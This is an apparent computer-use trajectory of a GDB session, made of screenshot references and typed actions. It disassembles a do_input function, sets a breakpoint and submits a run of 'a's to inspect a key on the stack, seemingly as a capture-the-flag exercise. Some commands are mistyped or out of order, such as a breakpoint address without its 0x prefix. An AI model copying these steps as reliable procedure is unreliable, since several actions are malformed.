
{"action": "type", "text": "info functions"}

{"action": "type", "text": "disas"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "disassemble do_input"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "break *80491e0"}

Step: Delete existing breakpoints, set a breakpoint at 0x80491e0 in do_input, and run the program
{"action": "key", "text": "Return"}

{"action": "type", "text": "0x"}

{"action": "type", "text": "delete breakpoints"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "disassemble *0x80491e0"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "disassemble 0x80491e0"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "run"}

Step: Submit a string of a's and, at the breakpoint, examine the key at $ebp - 0xc (0xffffd03c)
{"action": "type", "text": "aaaaaaaaaaaaaaaaaaa"}

{"action": "key", "text": "Return"}
